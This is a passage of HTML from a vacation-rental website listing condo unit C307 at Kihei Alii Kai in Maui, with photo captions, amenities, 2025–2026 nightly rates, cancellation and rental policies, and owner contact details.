data-height="2560"><img decoding="async" width="300" height="214" src="https://condosinkihei.com/wp-content/uploads/2023/04/Bedroom-7-300x214.jpg" class="attachment-portfolio-three size-portfolio-three" alt="" /><div class="carousel-slider__caption"><p class="caption">Stackable Washer/Dryer</p></div></a></div><div class="carousel-slider__item"> <a class="magnific-popup" href="https://condosinkihei.com/wp-content/uploads/2023/04/Bathroom-1-scaled.jpg" data-width="1153" data-height="2560"><img decoding="async" width="300" height="214" src="https://condosinkihei.com/wp-content/uploads/2023/04/Bathroom-1-300x214.jpg" class="attachment-portfolio-three size-portfolio-three" alt="C307" /><div class="carousel-slider__caption"><p class="caption">Remodeled Bathroom</p></div></a></div><div class="carousel-slider__item"> <a class="magnific-popup" href="https://condosinkihei.com/wp-content/uploads/2023/04/Bathroom-2-scaled.jpg" data-width="1153" data-height="2560"><img decoding="async" width="300" height="214" src="https://condosinkihei.com/wp-content/uploads/2023/04/Bathroom-2-300x214.jpg" class="attachment-portfolio-three size-portfolio-three" alt="C307" /><div class="carousel-slider__caption"><p class="caption">Walk-in Shower/glass wall</p></div></a></div><div class="carousel-slider__item"> <a class="magnific-popup" href="https://condosinkihei.com/wp-content/uploads/2017/09/13-Early-morning-on-the-Lanai.jpg" data-width="1200" data-height="675"><img decoding="async" width="300" height="214" src="https://condosinkihei.com/wp-content/uploads/2017/09/13-Early-morning-on-the-Lanai-300x214.jpg" class="attachment-portfolio-three size-portfolio-three" alt="C307 Early morning on the Lanai" /><div class="carousel-slider__caption"><p class="caption">Early morning on the Lanai.</p></div></a></div><div class="carousel-slider__item"> <a class="magnific-popup" href="https://condosinkihei.com/wp-content/uploads/2023/04/Lanai-1-scaled.jpg" data-width="1153" data-height="2560"><img decoding="async" width="300" height="214" src="https://condosinkihei.com/wp-content/uploads/2023/04/Lanai-1-300x214.jpg" class="attachment-portfolio-three size-portfolio-three" alt="C307" /><div class="carousel-slider__caption"><p class="caption">Happy Hour on the Lanai</p></div></a></div><div class="carousel-slider__item"> <a class="magnific-popup" href="https://condosinkihei.com/wp-content/uploads/2023/04/BBQ-area-2-scaled.jpg" data-width="2560" data-height="1153"><img decoding="async" width="300" height="214" src="https://condosinkihei.com/wp-content/uploads/2023/04/BBQ-area-2-300x214.jpg" class="attachment-portfolio-three size-portfolio-three" alt="" /><div class="carousel-slider__caption"><p class="caption">C&amp;D Bldg BBQ area</p></div></a></div><div class="carousel-slider__item"> <a class="magnific-popup" href="https://condosinkihei.com/wp-content/uploads/2022/01/KAK-CD-Patio-scaled.jpg" data-width="2560" data-height="1440"><img decoding="async" width="300" height="214" src="https://condosinkihei.com/wp-content/uploads/2022/01/KAK-CD-Patio-300x214.jpg" class="attachment-portfolio-three size-portfolio-three" alt="" /><div class="carousel-slider__caption"><p class="caption">C&amp;D Bldg patio area</p></div></a></div><div class="carousel-slider__item"> <a class="magnific-popup" href="https://condosinkihei.com/wp-content/uploads/2023/04/Lanai-Toy-Chest-scaled.jpg" data-width="1153" data-height="2560"><img decoding="async" width="300" height="214" src="https://condosinkihei.com/wp-content/uploads/2023/04/Lanai-Toy-Chest-300x214.jpg" class="attachment-portfolio-three size-portfolio-three" alt="" /><div class="carousel-slider__caption"><p class="caption">Lanai Toy Chest</p></div></a></div><div class="carousel-slider__item"> <a class="magnific-popup" href="https://condosinkihei.com/wp-content/uploads/2023/04/Sports-courts-3-scaled.jpg" data-width="2560" data-height="1153"><img decoding="async" width="300" height="214" src="https://condosinkihei.com/wp-content/uploads/2023/04/Sports-courts-3-300x214.jpg" class="attachment-portfolio-three size-portfolio-three" alt="CV307" /><div class="carousel-slider__caption"><p class="caption">Sports Court</p></div></a></div><div class="carousel-slider__item"> <a class="magnific-popup" href="https://condosinkihei.com/wp-content/uploads/2023/04/Sports-courts-2-scaled.jpg" data-width="2560" data-height="1153"><img decoding="async" width="300" height="214" src="https://condosinkihei.com/wp-content/uploads/2023/04/Sports-courts-2-300x214.jpg" class="attachment-portfolio-three size-portfolio-three" alt="C307" /><div class="carousel-slider__caption"><p class="caption">Pickleball &amp; Tennis court</p></div></a></div><div class="carousel-slider__item"> <a class="magnific-popup" href="https://condosinkihei.com/wp-content/uploads/2021/05/Hot-tub-and-heated-pool.jpg" data-width="1500" data-height="1125"><img decoding="async" width="300" height="214" src="https://condosinkihei.com/wp-content/uploads/2021/05/Hot-tub-and-heated-pool-300x214.jpg" class="attachment-portfolio-three size-portfolio-three" alt="" /><div class="carousel-slider__caption"><p class="caption">Hot Tub and heated pool</p></div></a></div><div class="carousel-slider__item"> <a class="magnific-popup" href="https://condosinkihei.com/wp-content/uploads/2017/09/bbq-new-1.jpg" data-width="600" data-height="900"><img decoding="async" width="300" height="214" src="https://condosinkihei.com/wp-content/uploads/2017/09/bbq-new-1-300x214.jpg" class="attachment-portfolio-three size-portfolio-three" alt="" /><div class="carousel-slider__caption"><p class="caption">BBQ &amp; Tables by Pool</p></div></a></div><div class="carousel-slider__item"> <a class="magnific-popup" href="https://condosinkihei.com/wp-content/uploads/2017/08/18-Sauna-Shower-located-in-washroom-near-pool.jpg" data-width="1200" data-height="803"><img decoding="async" width="300" height="214" src="https://condosinkihei.com/wp-content/uploads/2017/08/18-Sauna-Shower-located-in-washroom-near-pool-300x214.jpg" class="attachment-portfolio-three size-portfolio-three" alt="Sauna &amp; Shower located in washroom near pool" /><div class="carousel-slider__caption"><p class="caption">Sauna &amp; Shower near pool</p></div></a></div><div class="carousel-slider__item"> <a class="magnific-popup" href="https://condosinkihei.com/wp-content/uploads/2017/09/23-Dining-at-Mamas-Fish-House-in-Paia.jpg" data-width="336" data-height="442"><img decoding="async" width="300" height="214" src="https://condosinkihei.com/wp-content/uploads/2017/09/23-Dining-at-Mamas-Fish-House-in-Paia-300x214.jpg" class="attachment-portfolio-three size-portfolio-three" alt="C307 The owners dining at Mama&#039;s Fish House in Paia" /><div class="carousel-slider__caption"><p class="caption">The owners dining at Mama&#039;s Fish House in Paia.</p></div></a></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="background-color: rgba(126,134,140,0.11);background-position: left top;background-repeat: no-repeat;padding-top:25px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="width:48%; margin-right: 4%;margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 30px 30px 30px 15%;"><div class="fusion-text fusion-text-3"><h2 style="text-align: left;">CONDO AMENITIES:</h2></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-clearfix separator-right" style="float:left;margin-top:0px;margin-bottom:30px;width:100%;max-width:170px;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:#000000;border-top-width:1px;"></div></div><div class="fusion-sep-clear"></div><ul class="fusion-checklist fusion-checklist-1" style="font-size:15px;line-height:25.5px;"><li class="fusion-li-item"><span style="height:25.5px;width:25.5px;margin-right:10.5px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-star-o" style="color:#6666a4;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:36px;"><p>West Maui Mountain and partial Ocean View</p></div></li><li class="fusion-li-item"><span style="height:25.5px;width:25.5px;margin-right:10.5px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-star-o" style="color:#6666a4;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:36px;"><p>Free WIFI&nbsp;</p></div></li><li class="fusion-li-item"><span style="height:25.5px;width:25.5px;margin-right:10.5px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-star-o" style="color:#6666a4;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:36px;"><p>Elevator and stair access &#8211;&nbsp; Off street parking&nbsp; for guests</p></div></li><li class="fusion-li-item"><span style="height:25.5px;width:25.5px;margin-right:10.5px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-star-o" style="color:#6666a4;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:36px;"><p>Fully Equipped Kitchen</p></div></li><li class="fusion-li-item"><span style="height:25.5px;width:25.5px;margin-right:10.5px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-star-o" style="color:#6666a4;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:36px;"><p>BBQ steps from condo</p></div></li><li class="fusion-li-item"><span style="height:25.5px;width:25.5px;margin-right:10.5px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-star-o" style="color:#6666a4;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:36px;"><p>Air Conditioner in living room</p></div></li><li class="fusion-li-item"><span style="height:25.5px;width:25.5px;margin-right:10.5px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-star-o" style="color:#6666a4;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:36px;"><p>Ceiling Fans in Living Room and Bedroom</p></div></li><li class="fusion-li-item"><span style="height:25.5px;width:25.5px;margin-right:10.5px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-star-o" style="color:#6666a4;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:36px;"><p>Dining Area: inside and on Lanai</p></div></li><li class="fusion-li-item"><span style="height:25.5px;width:25.5px;margin-right:10.5px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-star-o" style="color:#6666a4;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:36px;"><p>Queen size Bed (1) Sofa Bed</p></div></li><li class="fusion-li-item"><span style="height:25.5px;width:25.5px;margin-right:10.5px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-star-o" style="color:#6666a4;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:36px;"><p>50 inch Flat Screen TV</p></div></li><li class="fusion-li-item"><span style="height:25.5px;width:25.5px;margin-right:10.5px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-star-o" style="color:#6666a4;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:36px;"><p>Washer and Dryer in Unit</p></div></li><li class="fusion-li-item"><span style="height:25.5px;width:25.5px;margin-right:10.5px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-star-o" style="color:#6666a4;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:36px;"><p>Large Lanai on quiet street</p></div></li><li class="fusion-li-item"><span style="height:25.5px;width:25.5px;margin-right:10.5px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-star-o" style="color:#6666a4;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:36px;"><p>Beach Chairs, Boogie Boards, Snorkel Gear, Beach Towels , Coolers, and More..</p></div></li><li class="fusion-li-item"><span style="height:25.5px;width:25.5px;margin-right:10.5px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-star-o" style="color:#6666a4;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:36px;"><p>New walk in shower in Bathroom, plus&nbsp; large magnifying mirror</p></div></li></ul><div class="fusion-text fusion-text-4"><p><img decoding="async" class="alignnone size-full wp-image-1183" src="https://condosinkihei.com/wp-content/uploads/2017/07/purple-bars.png" alt="" width="300" height="60" srcset="https://condosinkihei.com/wp-content/uploads/2017/07/purple-bars-200x40.png 200w, https://condosinkihei.com/wp-content/uploads/2017/07/purple-bars.png 300w" sizes="(max-width: 300px) 100vw, 300px" /></p></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="width:48%;margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 30px 30px 30px 15%;"><div class="fusion-text fusion-text-5"><h2 style="text-align: left;">RATES:</h2></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-clearfix separator-right" style="float:left;margin-top:0px;margin-bottom:30px;width:100%;max-width:170px;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:#000000;border-top-width:1px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-6"><table style="border-collapse: collapse; width: 99.7002%; height: 150px;" border="1" width="100%" cellspacing="0" cellpadding="8"><tbody><tr style="height: 36px;"><td style="height: 36px; width: 70.5714%;" bgcolor="#6666a4"><span style="color: #ffffff; font-size: 18pt;"><strong>Rate Period</strong></span></td><td style="height: 36px; width: 29.4286%;" bgcolor="#6666a4"><span style="color: #ffffff; font-size: 18pt;"><strong>Nightly</strong></span></td></tr><tr style="height: 48px;"><td style="height: 10px; width: 70.5714%;">&nbsp;</td><td style="height: 10px; width: 29.4286%;">&nbsp;</td></tr><tr style="height: 48px;"><td style="height: 10px; width: 70.5714%;">&nbsp;</td><td style="height: 10px; width: 29.4286%;">&nbsp;</td></tr><tr style="height: 48px;"><td style="height: 41px; width: 70.5714%;"><span style="font-size: 14pt;"><strong>December 1, 2025 &#8211; April 30, 2026&nbsp;</strong></span></p><p><span style="font-size: 14pt;"> 5 night minimum stay</span></td><td style="height: 41px; width: 29.4286%;"><span style="font-size: 14pt;">$185</span></td></tr><tr style="height: 48px;"><td style="height: 53px; width: 70.5714%;"><span style="font-size: 14pt;"><strong>May 1, 2026 to November 30, 2026&nbsp;</strong></span></p><p><span style="font-size: 14pt;"> 5 night minimum stay</span></td><td style="height: 53px; width: 29.4286%;"><span style="font-size: 14pt;">$175</span></td></tr></tbody></table><ul><li>Rates are based on 2 guests; add <span class="currency-field">$10.00</span> per night, per additional guest.</li><li><strong>30 night stay or more ask about discounted rates</strong>.</li><li>$120 cleaning fee per stay.</li><li>All rates are quoted in US dollars, and do not include the Hawaii Taxes of 17.962%.</li><li><strong>Please Note:</strong> Until reservation is confirmed, rates are subject to change without notice.</li></ul><p><strong>CHECK IN Time: 3 PM &#8211; Checkout: 10 AM</strong><br /> <strong> $250 Deposit to book reservation required.&nbsp; This changes to a damage/additional cleaning deposit upon check-in.<br /> </strong></p><p>&nbsp;</p></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;margin-bottom: 0px;margin-top: 50px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-first" style="width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;margin-top:0px;margin-bottom:25px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-alignright"><a class="fusion-button button-flat fusion-button-default-size button-custom button-1 fusion-button-default-span fusion-animated" data-animationType="slideInLeft" data-animationDuration="0.3" data-animationOffset="top-into-view" target="_self" href="https://condosinkihei.com/unit-c307/unit-c307-contact-us/"><i class=" fa fa-envelope-o button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">Contact Owner</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_3 1_3 fusion-one-third" style="width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;margin-top:0px;margin-bottom:25px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-aligncenter"><a class="fusion-button button-flat fusion-button-default-size button-custom button-2 fusion-button-default-span " target="_self" href="https://condosinkihei.com/unit-c307/unit-c307-calendar/"><i class=" fa fa-calendar button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">Availability</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-last" style="width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );margin-top:0px;margin-bottom:25px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-alignleft"><a class="fusion-button button-flat fusion-button-default-size button-custom button-3 fusion-button-default-span fusion-animated" data-animationType="slideInRight" data-animationDuration="0.3" data-animationOffset="top-into-view" target="_self" href="https://condosinkihei.com/unit-c307/unit-c307-reviews/"><i class=" fa fa-pencil-square-o button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">Reviews</span></a></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0.32);background-position: left top;background-repeat: no-repeat;padding-top:60px;padding-right:30px;padding-bottom:85px;padding-left:30px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first fusion-column-no-min-height" style="width:48%; margin-right: 4%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-7"><h2>CANCELLATION POLICIES:</h2></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-clearfix separator-right" style="float:left;width:100%;max-width:170PX;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:#e0dede;border-top-width:1px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-8"><ul><li><span style="font-family: 'Arial',sans-serif;">A thirty day (60) notice is required for cancellation.</span></li><li><span style="font-family: 'Arial',sans-serif;">If less than a 30 day notice, the $250 may be forfeited.</span><ul><li><span style="font-family: arial, helvetica, sans-serif;">Depending on the circumstances (and at our discretion) if we can re-rent the unit for any cancelled nights, a portion of your payment&nbsp; may be refunded.</span></li></ul></li><li><span style="font-family: 'Arial',sans-serif;">Early departure does not warrant a refund.</span></li></ul></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last fusion-column-no-min-height" style="width:48%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-9"><h2>RENTAL POLICIES:</h2></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-clearfix separator-right" style="float:left;width:100%;max-width:170PX;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:#e0dede;border-top-width:1px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-10"><ul><li>Rates are subject to change without notice unless reservation is secured.</li><li>Rates are based on double occupancy, additional guests are $10/night/person.</li><li>$120 cleaning fee per stay.</li><li>To secure your reservation, a $250 deposit is required. Upon your arrival, this will become a damage deposit.</li><li>Payment can be made only in the form of a US Bank Draft, US Certified Check or US Cashier’s Check.</li><li>Payment in full must be received 60 days before arrival.</li><li>Late checkout fee is $80</li><li>Lost key charge is $50.</li></ul><p>Credit Cards/ PayPal are not accepted.</p></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(126,134,140,0.11);background-position: left top;background-repeat: no-repeat;padding-top:60px;padding-right:30px;padding-bottom:85px;padding-left:30px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_2_3 2_3 fusion-two-third fusion-column-first" style="width:66.666666666667%;width:calc(66.666666666667% - ( ( 4% ) * 0.66666666666667 ) );margin-right: 4%;margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-11"><h3 id="d202">Owner Information</h3><p>Elaine Frank<br /> Phone: 503-970-9778<br /> Click <a href="https://condosinkihei.com/unit-c307/unit-c307-contact-us/">HERE</a> to use our convenient “Contact Us” form or Email: <a href="mailto:efrank47@easystreet.net">efrank47@easystreet.net</a>.</p><pre><strong><span style="font-size: 14pt;">Hawaii Tax ID Number: TA-055-920-6400-01</span></strong></pre></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-last" style="width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% ) * 0.33333333333333 ) );margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-12"><p><a href="https://condosinkihei.com/unit-c307/unit-c307-calendar/"><img decoding="async" class="alignright wp-image-1727 size-full" style="margin: 10px; border: 1px solid gray; padding: 5px;" src="https://condosinkihei.com/wp-content/uploads/2017/08/condo-calendar.jpg" alt="Kihei Alii Kai - c307" width="187" height="250"></a></p></div><div class="fusion-clearfix"></div></div></div></div></div></div></div></section></div></main><div class="fusion-footer"><footer class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-row"><div class="fusion-columns fusion-columns-1 fusion-widget-area"><div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12"><section id="text-2" class="fusion-footer-widget-column widget widget_text"><div class="textwidget"><p><a style="margin-right: 70px; margin-bottom: 10px; float: left;" href="https://condosinkihei.com/"><br /> <img decoding="async" src="https://condosinkihei.com/wp-content/uploads/2017/08/kak-logo-banner-footer.png" /></a></p><div class="footer-menu" style="padding-top: 15px;"><a href="https://condosinkihei.com/"><br /> <span style="font-size: small;">HOME</span></a><span style="font-size: small;"> | <a href="https://condosinkihei.com/about-maui/">ABOUT MAUI</a> | <a href="https://condosinkihei.com/about-kihei-alii-kai/">ABOUT THE COMPLEX</a> | <a href="https://condosinkihei.com/one-bedroom-condos/">1-BEDROOM CONDOS</a> | <a href="https://condosinkihei.com/two-bedroom-condos/">2-BEDROOM CONDOS</a> | <a href="https://condosinkihei.com/useful-maui-links/maui-ocean-activities/">USEFUL LINKS</a></span></div></div><div style="clear:both;"></div></section></div><div class="fusion-clearfix"></div></div></div></footer><footer id="footer" class="fusion-footer-copyright-area"><div class="fusion-row"><div class="fusion-copyright-content"><div class="fusion-copyright-notice"><div> © Copyright <script>document.write(new Date().getFullYear());</script>   |   All Rights Reserved   |   Powered by <a href='https://hostingplusnetworks.com' target='_blank'>Hosting Plus Networks</a> | <a href="https://condosinkihei.com/calendars/wp-admin/" target=_blank">Owner Login</a></div></div><div class="fusion-social-links-footer"></div></div></div></footer></div><div class="fusion-sliding-bar-wrapper"></div></div></div><div class="fusion-top-frame"></div><div class="fusion-bottom-frame"></div><div class="fusion-boxed-shadow"></div> <a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a><div class="avada-footer-scripts"> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script> <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;libraries=places&amp;key=AIzaSyBlB09RjBZP45ou7IuZ3_Zc5npWIg6Z-L0&amp;ver=6.8.3" id="google-maps-api-fe-js"></script> <script type="text/javascript" id="fusion-animations-js-extra">var fusionAnimationsVars = {"status_css_animations":"desktop"};</script> <script type="text/javascript" id="fusion-js-extra">var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};</script> <script type="text/javascript" id="jquery-lightbox-js-extra">var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};</script> <script type="text/javascript" id="fusion-equal-heights-js-extra">var fusionEqualHeightVars = {"content_break_point":"800"};</script> <script type="text/javascript" id="fusion-video-general-js-extra">var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};</script> <script type="text/javascript" id="fusion-video-bg-js-extra">var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};</script> <script type="text/javascript" id="fusion-lightbox-js-extra">var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"smooth","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.95","lightbox_desc":"","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"fast","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};</script> <script type="text/javascript" id="avada-live-search-js-extra">var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/condosinkihei.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};</script> <script type="text/javascript" id="fusion-flexslider-js-extra">var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"3000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};</script> <script type="text/javascript" id="fusion-container-js-extra">var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};</script> <script type="text/javascript" id="avada-header-js-extra">var avadaHeaderVars = 